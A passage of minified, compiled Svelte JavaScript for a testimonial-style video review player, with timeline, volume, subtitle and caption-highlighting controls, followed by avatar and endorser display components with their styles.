text-white"),he(t,"top","-75px"),he(t,"left",e[25]/e[28]*100+"%"),he(t,"transform","translateX(-50%)")},m(e,s){Z(e,t,s),d&&d.m(t,null),q(t,i),q(t,n),q(n,a),q(t,r),q(t,o),q(o,c)},p(e,n){e[18].length>1&&e[42][e[23]].customerName?d?d.p(e,n):(d=Yo(e),d.c(),d.m(t,i)):d&&(d.d(1),d=null),8388608&n[0]|2048&n[1]&&s!==(s=e[42][e[23]].title+"")&&ge(a,s),301989888&n[0]|8&n[1]&&l!==(l=rl(e[25]/e[28]*e[34])+"")&&ge(c,l),301989888&n[0]&&he(t,"left",e[25]/e[28]*100+"%")},d(e){e&&X(t),d&&d.d()}}}function Yo(e){let t,i=e[42][e[23]].customerName+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-xs text-gray-400")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){8388608&t[0]|2048&t[1]&&i!==(i=e[42][e[23]].customerName+"")&&ge(n,i)},d(e){e&&X(t)}}}function Go(e,t){let i,n,s;function a(...e){return t[72](t[101],...e)}return{key:e,first:null,c(){i=J("div"),re(i,"class","absolute cursor-pointer rounded transition-opacity"),he(i,"left","calc("+(t[34]>0?t[102].startTime/t[34]*100:0)+"% + "+("compact"===t[3]?"2px":"4px")+")"),he(i,"width","calc("+(t[34]>0?(t[102].endTime-t[102].startTime)/t[34]*100:0)+"% - "+("compact"===t[3]?"4px":"8px")+")"),he(i,"background-color",t[11]===t[101]?t[43]:t[43]+"80"),he(i,"height",t[11]===t[101]?"100%":"50%"),he(i,"top",t[11]===t[101]?"0":"25%"),this.first=i},m(e,r){Z(e,i,r),n||(s=[se(i,"mouseenter",a),se(i,"mouseleave",t[73])],n=!0)},p(e,n){t=e,8&n[0]|2056&n[1]&&he(i,"left","calc("+(t[34]>0?t[102].startTime/t[34]*100:0)+"% + "+("compact"===t[3]?"2px":"4px")+")"),8&n[0]|2056&n[1]&&he(i,"width","calc("+(t[34]>0?(t[102].endTime-t[102].startTime)/t[34]*100:0)+"% - "+("compact"===t[3]?"4px":"8px")+")"),2048&n[0]|6144&n[1]&&he(i,"background-color",t[11]===t[101]?t[43]:t[43]+"80"),2048&n[0]|2048&n[1]&&he(i,"height",t[11]===t[101]?"100%":"50%"),2048&n[0]|2048&n[1]&&he(i,"top",t[11]===t[101]?"0":"25%")},d(e){e&&X(i),n=!1,j(s)}}}function Vo(e){let t,i;return{c(){t=ee("svg"),i=ee("path"),re(i,"d","M8 5v14l11-7z"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","currentColor"),re(t,"class","text-white")},m(e,n){Z(e,t,n),q(t,i)},d(e){e&&X(t)}}}function Ko(e){let t,i;return{c(){t=ee("svg"),i=ee("path"),re(i,"d","M6 4h4v16H6V4zm8 0h4v16h-4V4z"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","currentColor"),re(t,"class","text-white")},m(e,n){Z(e,t,n),q(t,i)},d(e){e&&X(t)}}}function Zo(e){let t,i,n,s,a,r,o,l;function c(e,t){return 0===e[29]||e[30]?Jo:e[29]<.5?Qo:Xo}let d=c(e),u=d(e);return{c(){t=J("div"),i=J("button"),u.c(),s=ie(),a=J("input"),re(i,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(i,"aria-label",n=e[30]?"Unmute":"Mute"),re(a,"type","range"),re(a,"min","0"),re(a,"max","1"),re(a,"step","0.1"),re(a,"class",r=N(`slider h-1 ${e[38]} cursor-pointer appearance-none rounded-lg bg-gray-600`)+" svelte-l5nmg2"),he(a,"accent-color","#ffffff"),re(t,"class","flex items-center gap-2")},m(n,r){Z(n,t,r),q(t,i),u.m(i,null),q(t,s),q(t,a),fe(a,e[29]),o||(l=[se(i,"click",e[48]),se(a,"change",e[77]),se(a,"input",e[77]),se(a,"input",e[49])],o=!0)},p(e,t){d!==(d=c(e))&&(u.d(1),u=d(e),u&&(u.c(),u.m(i,null))),1073741824&t[0]&&n!==(n=e[30]?"Unmute":"Mute")&&re(i,"aria-label",n),128&t[1]&&r!==(r=N(`slider h-1 ${e[38]} cursor-pointer appearance-none rounded-lg bg-gray-600`)+" svelte-l5nmg2")&&re(a,"class",r),536870912&t[0]&&fe(a,e[29])},d(e){e&&X(t),u.d(),o=!1,j(l)}}}function Xo(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("path"),s=ee("path"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"d","M15.54 8.46a5 5 0 0 1 0 7.07"),re(s,"d","M19.07 4.93a10 10 0 0 1 0 14.14"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,a){Z(e,t,a),q(t,i),q(t,n),q(t,s)},d(e){e&&X(t)}}}function Qo(e){let t,i,n;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("path"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"d","M15.54 8.46a5 5 0 0 1 0 7.07"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,s){Z(e,t,s),q(t,i),q(t,n)},d(e){e&&X(t)}}}function Jo(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("polygon"),n=ee("line"),s=ee("line"),re(i,"points","11 5 6 9 2 9 2 15 6 15 11 19 11 5"),re(n,"x1","23"),re(n,"y1","9"),re(n,"x2","17"),re(n,"y2","15"),re(s,"x1","17"),re(s,"y1","9"),re(s,"x2","23"),re(s,"y2","15"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width","20"),re(t,"height","20"),re(t,"viewBox","0 0 24 24"),re(t,"fill","none"),re(t,"stroke","currentColor"),re(t,"stroke-width","2"),re(t,"stroke-linecap","round"),re(t,"stroke-linejoin","round"),re(t,"class","text-white")},m(e,a){Z(e,t,a),q(t,i),q(t,n),q(t,s)},d(e){e&&X(t)}}}function el(e){let t,i,n,s,a,r,o,l,c,d,u;return{c(){t=J("button"),i=ee("svg"),n=ee("path"),s=ee("line"),a=ee("line"),r=ee("line"),re(n,"d","M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"),re(s,"x1","9"),re(s,"y1","10"),re(s,"x2","9"),re(s,"y2","10"),re(a,"x1","12"),re(a,"y1","10"),re(a,"x2","12"),re(a,"y2","10"),re(r,"x1","15"),re(r,"y1","10"),re(r,"x2","15"),re(r,"y2","10"),re(i,"xmlns","http://www.w3.org/2000/svg"),re(i,"width","20"),re(i,"height","20"),re(i,"viewBox","0 0 24 24"),re(i,"fill","none"),re(i,"stroke","currentColor"),re(i,"stroke-width","2"),re(i,"stroke-linecap","round"),re(i,"stroke-linejoin","round"),re(i,"class",o=e[13]?"text-white":"text-gray-400"),re(t,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(t,"aria-label",l=e[13]?"Disable subtitles":"Enable subtitles"),re(t,"title",c=e[13]?"Subtitles on":"Subtitles off")},m(o,l){Z(o,t,l),q(t,i),q(i,n),q(i,s),q(i,a),q(i,r),d||(u=se(t,"click",e[78]),d=!0)},p(e,n){8192&n[0]&&o!==(o=e[13]?"text-white":"text-gray-400")&&re(i,"class",o),8192&n[0]&&l!==(l=e[13]?"Disable subtitles":"Enable subtitles")&&re(t,"aria-label",l),8192&n[0]&&c!==(c=e[13]?"Subtitles on":"Subtitles off")&&re(t,"title",c)},d(e){e&&X(t),d=!1,u()}}}function tl(e){let t,i,n=[],s=new Map,a,r,o=ot(e[32]);const l=e=>e[101];for(let t=0;t<o.length;t+=1){let i=zo(e,o,t),a=l(i);s.set(a,n[t]=il(a,i))}return{c(){t=J("div"),i=J("div");for(let e=0;e<n.length;e+=1)n[e].c();re(i,"class",a="max-w-3xl text-center "+e[0]+" font-bold uppercase drop-shadow-[0_4px_8px_rgba(0,0,0,0.8)] svelte-l5nmg2"),he(i,"text-shadow","0 2px 4px rgba(0, 0, 0, 0.9), 0 4px 12px rgba(0, 0, 0, 0.8)"),re(t,"class",r="z-15 pointer-events-none absolute "+e[40]+" left-0 right-0 flex justify-center px-4 transition-all svelte-l5nmg2")},m(e,s){Z(e,t,s),q(t,i);for(let e=0;e<n.length;e+=1)n[e]&&n[e].m(i,null)},p(e,c){2&c[1]&&(o=ot(e[32]),n=ct(n,c,l,1,e,o,s,i,lt,il,null,zo)),1&c[0]&&a!==(a="max-w-3xl text-center "+e[0]+" font-bold uppercase drop-shadow-[0_4px_8px_rgba(0,0,0,0.8)] svelte-l5nmg2")&&re(i,"class",a),512&c[1]&&r!==(r="z-15 pointer-events-none absolute "+e[40]+" left-0 right-0 flex justify-center px-4 transition-all svelte-l5nmg2")&&re(t,"class",r)},d(e){e&&X(t);for(let e=0;e<n.length;e+=1)n[e].d()}}}function il(e,t){let i,n=t[99].text+"",s,a,r;return{key:e,first:null,c(){i=J("span"),s=te(n),a=ie(),re(i,"class",r=t[99].active?"text-yellow-300":"text-white"),he(i,"display","inline"),he(i,"margin","0 0.2em"),this.first=i},m(e,t){Z(e,i,t),q(i,s),q(i,a)},p(e,a){t=e,2&a[1]&&n!==(n=t[99].text+"")&&ge(s,n),2&a[1]&&r!==(r=t[99].active?"text-yellow-300":"text-white")&&re(i,"class",r)},d(e){e&&X(i)}}}function nl(e){let t,i=e[16].form_question.title+"",n,s;return{c(){t=J("div"),n=te(i),re(t,"class",s="animate-fade-in w-full rounded-none border-t border-white/20 bg-black/70 "+e[2]+" text-center "+e[1]+" font-semibold text-white shadow-2xl backdrop-blur-sm svelte-l5nmg2")},m(e,i){Z(e,t,i),q(t,n)},p(e,a){65536&a[0]&&i!==(i=e[16].form_question.title+"")&&ge(n,i),6&a[0]&&s!==(s="animate-fade-in w-full rounded-none border-t border-white/20 bg-black/70 "+e[2]+" text-center "+e[1]+" font-semibold text-white shadow-2xl backdrop-blur-sm svelte-l5nmg2")&&re(t,"class",s)},d(e){e&&X(t)}}}function sl(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="animate-pulse text-white">Loading...</div>',re(t,"class","absolute inset-0 flex items-center justify-center bg-black/50 backdrop-blur-sm")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function al(e){let t,i,n,s;const a=[To,Mo],r=[];function o(e,t){return 0===e[15].length?0:1}return i=o(e),n=r[i]=a[i](e),{c(){t=J("div"),n.c(),re(t,"class","flex flex-col gap-4")},m(e,n){Z(e,t,n),r[i].m(t,null),s=!0},p(e,s){let l=i;i=o(e),i===l?r[i].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),n=r[i],n?n.p(e,s):(n=r[i]=a[i](e),n.c()),nt(n,1),n.m(t,null))},i(e){s||(nt(n),s=!0)},o(e){st(n),s=!1},d(e){e&&X(t),r[i].d()}}}function rl(e){if(!e||isNaN(e))return"0:00";const t=Math.floor(e/60),i=Math.floor(e%60);return`${t}:${i.toString().padStart(2,"0")}`}function ol(e,t,i){let n,s,a,r,o,l,c,d,u,p,m,g,f,h,b,v,w,y;E(e,So,(e=>i(66,y=e)));let{review:x}=t,{reviews:j=[]}=t,{customer:k}=t,{customers:$=[]}=t,{selectedResponseMap:A={}}=t,{brandColors:_=null}=t,{subtitleFontSize:S="text-xl"}=t,{subtitlePosition:L="bottom-[10%]"}=t,{questionOverlayFontSize:z="text-sm md:text-xl lg:text-xl"}=t,{questionOverlayPadding:C="px-4 py-3 md:px-4 md:py-3"}=t,{aspectRatioOverride:M}=t,{showNavigation:T=!0}=t,{volumeControlVariant:I="default"}=t,{showTitle:R=!1}=t,{showRating:P=!1}=t,{ratingColor:N="currentColor"}=t,{ratingStrokeWidth:B}=t,{ratingStroke:U}=t,{showCustomerInfo:W=!1}=t,D,O=0,F=!1,H=!1,q=null,Y=null,G=!1,V=null,K=null,Z=!1,X=0,Q=0,J=0,ee=!1,te=0,ie=1,ne=!1,se=1,ae=!1,re,oe=!0,le=[],ce=null,de=!1;function ue(e){return e?.media_asset?Vs(e.media_asset)+"?max_resolution=1080p":null}function me(e){if(!D||!c)return;const t=e.currentTarget,n=t.getBoundingClientRect(),s=(e.clientX-n.left)/n.width,a=s*c;let r=0;for(let e=0;e<o.length;e++){const t=y[e]||0;if(a<=r+t)return void(O!==e?(i(11,O=e),ke(e).then((()=>{i(19,D.currentTime=a-r,D)}))):i(19,D.currentTime=a-r,D));r+=t}const l=o.length-1;O!==l&&(i(11,O=l),ke(l))}function ge(e){const t=e.currentTarget,n=t.getBoundingClientRect();i(25,X=e.clientX-n.left),i(28,te=n.width)}function fe(e){if(!re||!c)return;const t=re.getBoundingClientRect(),n=Math.max(0,Math.min(1,(e-t.left)/t.width)),s=n*c;let a=0;for(let e=0;e<o.length;e++){const t=y[e]||0;if(s<=a+t)return void(O!==e?(i(11,O=e),ke(e).then((()=>{i(19,D.currentTime=s-a,D)}))):i(19,D.currentTime=s-a,D));a+=t}const r=o.length-1;O!==r&&(i(11,O=r),ke(r))}function he(){ae=!0}function be(e){if(!ae)return;const t=e instanceof TouchEvent?e.touches[0]?.clientX:e.clientX;void 0!==t&&fe(t)}function ve(){ae=!1}async function we(){if(!D)return i(20,F=!0),void await ke(O);if(F)D.pause();else try{await D.play()}catch(e){console.error("Error playing video:",e)}}function ye(){D&&(ne?(i(19,D.volume=se,D),i(29,ie=se),i(30,ne=!1)):(se=ie,i(19,D.volume=0,D),i(29,ie=0),i(30,ne=!0)))}function xe(e){const t=e.target,n=parseFloat(t.value);i(29,ie=n),D&&i(19,D.volume=n,D),i(30,ne=0===n)}async function je(e){if(e<0||e>=o.length)return;const t=ue(o[e]);if(t)try{Y&&(Y.destroy(),Y=null);const e=document.createElement("video");if(so(e))return;const i=await Qr();i.isSupported()&&(Y=new i,Y.loadSource(t),Y.on(i.Events.ERROR,(()=>{Y&&(Y.destroy(),Y=null)})))}catch(e){console.debug("Preload failed:",e)}}async function ke(e){if(e<0||e>=o.length)return;if(i(11,O=e),i(21,H=!0),await Fe(),!D)return void i(21,H=!1);const t=ue(o[e]);if(t)if(q&&(q.destroy(),q=null),so(D))i(19,D.src=t,D),D.load(),i(19,D.onloadedmetadata=async()=>{if(i(21,H=!1),D.duration&&!isNaN(D.duration)&&Lo(e,D.duration),F)try{await D.play()}catch(e){console.error("Error playing video:",e)}},D);else{const n=await Qr();n.isSupported()?(Y&&Y.url===t?(q=Y,Y=null):(q=new n,q.loadSource(t)),q.attachMedia(D),q.on(n.Events.MANIFEST_PARSED,(()=>{i(21,H=!1)})),q.on(n.Events.ERROR,((e,t)=>{console.error("HLS error:",t),i(21,H=!1)})),i(19,D.onloadedmetadata=async()=>{if(D.duration&&!isNaN(D.duration)&&Lo(e,D.duration),F)try{await D.play()}catch(e){console.error("Error playing video:",e)}},D)):(console.error("This browser doesn't support HLS"),i(21,H=!1))}else i(21,H=!1)}function $e(){O<o.length-1?_e():i(20,F=!1)}async function Ae(){i(11,O=0),i(20,F=!0),await ke(0)}async function _e(){O<o.length-1&&(i(20,F=!0),await ke(O+1))}function Se(){i(20,F=!0),Ee()}function Le(){i(20,F=!1)}function Ee(){V&&clearTimeout(V),i(22,G=!0),V=setTimeout((()=>{i(22,G=!1)}),5e3)}function Ce(t){Re.call(this,e,t)}function Me(t){Re.call(this,e,t)}function Te(e){Ne[e?"unshift":"push"]((()=>{D=e,i(19,D)}))}ze((()=>(document.addEventListener("mousemove",be),document.addEventListener("touchmove",be),document.addEventListener("mouseup",ve),document.addEventListener("touchend",ve),()=>{q&&q.destroy(),Y&&Y.destroy(),V&&clearTimeout(V),ce&&clearTimeout(ce),document.removeEventListener("mousemove",be),document.removeEventListener("touchmove",be),document.removeEventListener("mouseup",ve),document.removeEventListener("touchend",ve)})));const Ie=()=>{i(12,Q=D?.currentTime||0),i(26,J=D?.duration||0),So[O]!==J&&(So[O]=J),O<o.length-1&&J-Q<=5&&(ce||i(33,ce=setTimeout((()=>{je(O+1),i(33,ce=null)}),100)))},Pe=()=>{i(26,J=D?.duration||0),So[O]!==J&&(So[O]=J),D&&i(19,D.volume=ie,D)},Be=(e,t)=>{i(23,K=e),i(24,Z=!0),i(25,X=t.clientX)},Ue=()=>{i(23,K=null),i(24,Z=!1)};function We(e){Ne[e?"unshift":"push"]((()=>{re=e,i(31,re)}))}const De=e=>{ge(e),i(27,ee=!0)},Oe=()=>i(27,ee=!1);function He(){ie=pe(this.value),i(29,ie)}const qe=()=>i(13,oe=!oe),Ye=()=>i(14,de=!0),Ge=()=>i(14,de=!1);return e.$$set=e=>{"review"in e&&i(54,x=e.review),"reviews"in e&&i(55,j=e.reviews),"customer"in e&&i(56,k=e.customer),"customers"in e&&i(57,$=e.customers),"selectedResponseMap"in e&&i(58,A=e.selectedResponseMap),"brandColors"in e&&i(59,_=e.brandColors),"subtitleFontSize"in e&&i(0,S=e.subtitleFontSize),"subtitlePosition"in e&&i(60,L=e.subtitlePosition),"questionOverlayFontSize"in e&&i(1,z=e.questionOverlayFontSize),"questionOverlayPadding"in e&&i(2,C=e.questionOverlayPadding),"aspectRatioOverride"in e&&i(61,M=e.aspectRatioOverride),"showNavigation"in e&&i(62,T=e.showNavigation),"volumeControlVariant"in e&&i(3,I=e.volumeControlVariant),"showTitle"in e&&i(4,R=e.showTitle),"showRating"in e&&i(5,P=e.showRating),"ratingColor"in e&&i(6,N=e.ratingColor),"ratingStrokeWidth"in e&&i(7,B=e.ratingStrokeWidth),"ratingStroke"in e&&i(8,U=e.ratingStroke),"showCustomerInfo"in e&&i(9,W=e.showCustomerInfo)},e.$$.update=()=>{if(268435456&e.$$.dirty[1]&&i(43,n=_?.find((e=>"primary"===e.name))?.color??"#6701E6"),25165824&e.$$.dirty[1]&&i(65,s=j.length>0?j:x?[x]:[]),100663296&e.$$.dirty[1]&&i(64,a=$.length>0?$:k?[k]:[]),134217728&e.$$.dirty[1]|12&e.$$.dirty[2]&&i(18,r=s.flatMap(((e,t)=>{const i=a[t];if(!i)return[];let n=e.form_responses?.filter((t=>{const i="video"===t.type&&t.media_asset;return A[e.id]?.length?i&&A[e.id].includes(t.id):i})).sort(((e,t)=>(e.form_question?.order??e.order)-(t.form_question?.order??t.order)));return n?.map(((n,s)=>({clip:n,review:e,customer:i,reviewIndex:t,clipIndexInReview:s})))??[]}))),262144&e.$$.dirty[0]&&i(15,o=r.map((e=>e.clip))),32768&e.$$.dirty[0]&&o.length>0){const e=o.map((e=>e.media_asset?.metadata?.duration??0));So.set(e)}if(262144&e.$$.dirty[0]|16&e.$$.dirty[2]&&i(42,l=r.map(((e,t)=>({index:t,title:e.clip.form_question?.title||`Clip ${t+1}`,customerName:e.customer.name,startTime:y.slice(0,t).reduce(((e,t)=>e+t),0),endTime:y.slice(0,t+1).reduce(((e,t)=>e+t),0)})))),16&e.$$.dirty[2]&&i(34,c=y.reduce(((e,t)=>e+t),0)),6144&e.$$.dirty[0]|16&e.$$.dirty[2]&&i(41,d=y.slice(0,O).reduce(((e,t)=>e+t),0)+Q),264192&e.$$.dirty[0]&&i(17,u=r[O]),131072&e.$$.dirty[0]&&i(16,p=u?.clip),e.$$.dirty[0],16384&e.$$.dirty[0]|536870912&e.$$.dirty[1]&&i(40,m=de?"bottom-2"===L?"bottom-16":"bottom-20":L),65536&e.$$.dirty[0]&&i(63,g=p?io(p.media_asset):16/9),1073741824&e.$$.dirty[1]|2&e.$$.dirty[2]&&i(39,f=M??g),8&e.$$.dirty[0]&&i(37,b="compact"===I?"h-1 md:h-1.5":"h-2"),8&e.$$.dirty[0]&&i(36,v="compact"===I?"h-4 w-4":"h-5 w-5"),65536&e.$$.dirty[0]&&i(35,w=p?Ys(p.media_asset):null),77824&e.$$.dirty[0])if(p?.media_asset?.captions?.words&&oe){const e=p.media_asset.captions.words,t=p?.start_time||0,n=Q+t,s=1e3*n,a=500,r=[];let o=e[0]?.start||0,l=[];e.forEach((e=>{e.start-o>a&&l.length>0&&(r.push({text:l.map((e=>e.text)).join(" "),tokens:l}),o=e.start,l=[]),l.push({text:e.text,fromMs:e.start,toMs:e.end})})),l.length>0&&r.push({text:l.map((e=>e.text)).join(" "),tokens:l});const c=r.find((e=>e.tokens.length>0&&e.tokens[0].fromMs<=s+100&&e.tokens[e.tokens.length-1].toMs>s));c?(i(32,le=c.tokens.map((e=>({text:e.text,active:e.fromMs<=s&&e.toMs>s})))),c.text):i(32,le=[])}else i(32,le=[])},i(38,h="w-20"),[S,z,C,I,R,P,N,B,U,W,Ae,O,Q,oe,de,o,p,u,r,D,F,H,G,K,Z,X,J,ee,te,ie,ne,re,le,ce,c,w,v,b,h,f,m,d,l,n,me,ge,he,we,ye,xe,je,$e,Se,Le,x,j,k,$,A,_,L,M,T,g,a,s,y,Ce,Me,Te,Ie,Pe,Be,Ue,We,De,Oe,He,qe,Ye,Ge]}class ll extends ht{constructor(e){super(),ft(this,e,ol,al,$,{review:54,reviews:55,customer:56,customers:57,selectedResponseMap:58,brandColors:59,subtitleFontSize:0,subtitlePosition:60,questionOverlayFontSize:1,questionOverlayPadding:2,aspectRatioOverride:61,showNavigation:62,volumeControlVariant:3,showTitle:4,showRating:5,ratingColor:6,ratingStrokeWidth:7,ratingStroke:8,showCustomerInfo:9,playFromStart:10},Eo,[-1,-1,-1,-1])}get playFromStart(){return this.$$.ctx[10]}}function cl(e){Y(e,"svelte-1dfnct6",".sj-avatar-container.svelte-1dfnct6.svelte-1dfnct6{border-radius:9999px;background-color:rgba(128, 128, 128, 0.14)}.sj-avatar-container.svelte-1dfnct6 img.svelte-1dfnct6{border-radius:9999px;object-fit:cover}.sj-avatar-container.svelte-1dfnct6 img.svelte-1dfnct6:after{display:none}")}function dl(e){let t,i,n,s,a,r,o,l;return{c(){t=J("div"),i=J("img"),he(i,"width",e[7]+"px"),he(i,"height",e[7]+"px"),_(i.src,n=e[6])||re(i,"src",n),re(i,"alt",s=(e[0]??"")+" avatar"),re(i,"class",a=N(e[2])+" svelte-1dfnct6"),re(i,"loading","lazy"),re(i,"referrerpolicy","no-referrer"),he(i,"background-image",`url(${e[6]})`),he(i,"background-size","cover"),re(t,"class",r="sj-avatar-container "+e[3]+" svelte-1dfnct6")},m(n,s){Z(n,t,s),q(t,i),o||(l=[B(e[5].call(null,i)),se(i,"error",e[17])],o=!0)},p(e,[o]){128&o&&he(i,"width",e[7]+"px"),128&o&&he(i,"height",e[7]+"px"),64&o&&!_(i.src,n=e[6])&&re(i,"src",n),1&o&&s!==(s=(e[0]??"")+" avatar")&&re(i,"alt",s),4&o&&a!==(a=N(e[2])+" svelte-1dfnct6")&&re(i,"class",a);const l=128&o;(l||192&o)&&he(i,"background-image",`url(${e[6]})`),l&&he(i,"background-size","cover"),8&o&&r!==(r="sj-avatar-container "+e[3]+" svelte-1dfnct6")&&re(t,"class",r)},i:b,o:b,d(e){e&&X(t),o=!1,j(l)}}}function ul(e,t,i){let n,s,a,r,{src:o}=t,{size:l="40px"}=t,{imageSize:c}=t,{useSize:d=!0}=t,{gravatarHash:u}=t,{fallbackName:p}=t,{fallbackSrc:m}=t,{optimize:g=!0}=t,{lazyload:f=!0}=t,h=40,b=40,v=!1;function w(e){return e||(u?`https://www.gravatar.com/avatar/${u}?d=mp`:null!=m?m:Qn)}let{class:y=""}=t,{outerClass:x=""}=t;const j=e=>{v||(e.target.src=m??Qn,i(4,v=!0))};return e.$$set=e=>{"src"in e&&i(9,o=e.src),"size"in e&&i(8,l=e.size),"imageSize"in e&&i(10,c=e.imageSize),"useSize"in e&&i(11,d=e.useSize),"gravatarHash"in e&&i(12,u=e.gravatarHash),"fallbackName"in e&&i(0,p=e.fallbackName),"fallbackSrc"in e&&i(1,m=e.fallbackSrc),"optimize"in e&&i(13,g=e.optimize),"lazyload"in e&&i(14,f=e.lazyload),"class"in e&&i(2,y=e.class),"outerClass"in e&&i(3,x=e.outerClass)},e.$$.update=()=>{if(256&e.$$.dirty)try{i(8,l=parseInt(`${l}`)),i(15,b=parseInt(`${l}`)),h=1.5*l}catch(e){console.warn("Error parsing size"),h=40}512&e.$$.dirty&&i(16,n=w(o)),2304&e.$$.dirty&&i(7,s=d?l:void 0),107520&e.$$.dirty&&i(6,a=g?xn(n,{width:null!=c?c:1.5*b,height:null!=c?c:1.5*b,format:"webp"}):n),16384&e.$$.dirty&&i(5,r=f?zs:()=>{})},[p,m,y,x,v,r,a,s,l,o,c,d,u,g,f,b,n,j]}class pl extends ht{constructor(e){super(),ft(this,e,ul,dl,$,{src:9,size:8,imageSize:10,useSize:11,gravatarHash:12,fallbackName:0,fallbackSrc:1,optimize:13,lazyload:14,class:2,outerClass:3},cl)}}function ml(e){Y(e,"svelte-6vl4av",".sj-integration-fixed-icon{margin-top:0.25rem /* 4px */;align-self:flex-start}.sj-desc{color:var(--clr-text-lt);font-size:14px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;min-width:0}.sj-integration-floating-icon{background:var(--clr-background);position:absolute;bottom:-0.375rem /* -6px */;right:-0.375rem /* -6px */;border-radius:9999px;padding:0.125rem /* 2px */}.sj-desc a:hover{opacity:0.8}.sj-spacer{flex-grow:1}.sj-endorser-view-container{display:flex;width:100%;align-items:center;gap:1rem}.sj-avatar-container{position:relative;flex-shrink:0}.sj-endorser-name{color:var(--clr-text);font-weight:500;font-size:16px;line-height:20px}")}function gl(e){let t,i,n,s;i=new pl({props:{fallbackName:e[9],size:"42px",src:e[10]}});let a=e[3]&&"floating"==e[2]&&fl(e);return{c(){t=J("div"),ut(i.$$.fragment),n=ie(),a&&a.c(),re(t,"class","sj-avatar-container")},m(e,r){Z(e,t,r),pt(i,t,null),q(t,n),a&&a.m(t,null),s=!0},p(e,n){const s={};512&n&&(s.fallbackName=e[9]),1024&n&&(s.src=e[10]),i.$set(s),e[3]&&"floating"==e[2]?a?(a.p(e,n),12&n&&nt(a,1)):(a=fl(e),a.c(),nt(a,1),a.m(t,null)):a&&(tt(),st(a,1,1,(()=>{a=null})),it())},i(e){s||(nt(i.$$.fragment,e),nt(a),s=!0)},o(e){st(i.$$.fragment,e),st(a),s=!1},d(e){e&&X(t),mt(i),a&&a.d()}}}function fl(e){let t,i,n=e[1].integration&&hl(e);return{c(){n&&n.c(),t=ne()},m(e,s){n&&n.m(e,s),Z(e,t,s),i=!0},p(e,i){e[1].integration?n?(n.p(e,i),2&i&&nt(n,1)):(n=hl(e),n.c(),nt(n,1),n.m(t.parentNode,t)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d(e)}}}function hl(e){let t,i=e[1].url?"a":"span",n=(e[1].url?"a":"span")&&bl(e);return{c(){t=J("div"),n&&n.c(),re(t,"class","sj-integration-floating-icon")},m(e,i){Z(e,t,i),n&&n.m(t,null)},p(e,s){e[1].url||"span"?i?$(i,e[1].url?"a":"span")?(n.d(1),n=bl(e),i=e[1].url?"a":"span",n.c(),n.m(t,null)):n.p(e,s):(n=bl(e),i=e[1].url?"a":"span",n.c(),n.m(t,null)):i&&(n.d(1),n=null,i=e[1].url?"a":"span")},i:b,o(e){st(n,e)},d(e){e&&X(t),n&&n.d(e)}}}function bl(e){let t,i,n;i=new Xr({props:{integration:e[1].integration,customPrefs:{twitter:{class:"text-sky-500",size:12},capterra:{class:"p-0.5"},...e[0]},size:14}});let s=[e[11](e[1].url??"")],a={};for(let e=0;e<s.length;e+=1)a=w(a,s[e]);return{c(){t=J(e[1].url?"a":"span"),ut(i.$$.fragment),ue(e[1].url?"a":"span")(t,a)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const r={};2&n&&(r.integration=e[1].integration),1&n&&(r.customPrefs={twitter:{class:"text-sky-500",size:12},capterra:{class:"p-0.5"},...e[0]}),i.$set(r),ue(e[1].url?"a":"span")(t,a=dt(s,[2&n&&e[11](e[1].url??"")]))},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function vl(e){let t,i;function n(e,t){return e[7]&&e[8]?yl:e[8]?wl:void 0}let s=n(e),a=s&&s(e);return{c(){t=J("div"),a&&a.c(),re(t,"class",i="sj-desc "+e[6].title),re(t,"title",e[8])},m(e,i){Z(e,t,i),a&&a.m(t,null)},p(e,r){s===(s=n(e))&&a?a.p(e,r):(a&&a.d(1),a=s&&s(e),a&&(a.c(),a.m(t,null))),64&r&&i!==(i="sj-desc "+e[6].title)&&re(t,"class",i),256&r&&re(t,"title",e[8])},d(e){e&&X(t),a&&a.d()}}}function wl(e){let t;return{c(){t=te(e[8])},m(e,i){Z(e,t,i)},p(e,i){256&i&&ge(t,e[8])},d(e){e&&X(t)}}}function yl(e){let 